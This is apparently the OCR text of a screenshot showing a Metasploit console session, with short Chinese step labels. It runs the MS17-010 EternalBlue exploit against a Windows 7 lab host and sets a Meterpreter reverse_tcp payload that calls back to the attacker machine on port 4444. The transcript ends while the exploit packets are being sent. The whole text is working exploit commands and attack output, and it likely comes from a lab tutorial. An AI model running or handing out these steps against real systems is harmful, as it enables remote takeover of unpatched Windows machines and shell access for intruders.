 msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0 1 使用攻击模块
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp 2 设置攻击载荷
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.233.142 3 设置被攻击端IP (Windows7)
rhosts ⇒ 192.168.233.142
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.233.135 4 设置攻击端IP (Kali)
lhost ⇒ 192.168.233.135
msf6 exploit(windows/smb/ms17_010_eternalblue) > run 5 运行攻击
[*] Started reverse TCP handler on 192.168.233.135:4444
[*] 192.168.233.142:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.233.142:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.233.142:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.233.142:445 - The target is vulnerable.
[*] 192.168.233.142:445 - Connecting to target for exploitation.
[+] 192.168.233.142:445 - Connection established for exploitation.
[+] 192.168.233.142:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.233.142:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.233.142:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.233.142:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.233.142:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.233.142:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.233.142:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.233.142:445 - Sending all but last fragment of exploit packet
[*] 192.168.233.142:445 - Starting non-paged pool grooming
[+] 192.168.233.142:445 - Sending SMBv2 buffers
[+] 192.168.233.142:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.233.142:445 - Sending final SMBv2 buffers.